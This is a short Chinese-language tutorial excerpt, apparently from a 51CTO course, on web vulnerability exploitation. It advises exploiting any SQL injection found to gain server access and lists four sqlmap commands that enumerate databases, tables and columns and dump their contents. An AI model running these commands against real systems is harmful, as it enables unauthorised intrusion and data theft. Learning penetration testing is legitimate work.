 漏洞利用

针对web进行漏洞扫描

对扫描的结果进行分析。注意：如果具有SQL注入漏洞，可以直接利用。毕竟SQL注入是高危漏洞，可以直接获取服务器权限。但是扫描结果也不一定正确。

使用sqlmap利用SQL注入漏洞

-- sqlmap –r request.raw –level 5 –risk 3 –dbs –dbms mysql --batch
-- sqlmap –r request.raw –level 5 –risk 3 –D “数据库名” –tables 查看对应数据库中的数据表 --batch
-- sqlmap –r request.raw –level 5 –risk 3 –D “数据库名” –T “表名” –columns 查看对应字段 --batch
-- sqlmap –r request.raw –level 5 –risk 3 –D “数据库名” –T “表名”-C “列名” –dump --batch

51CTO学院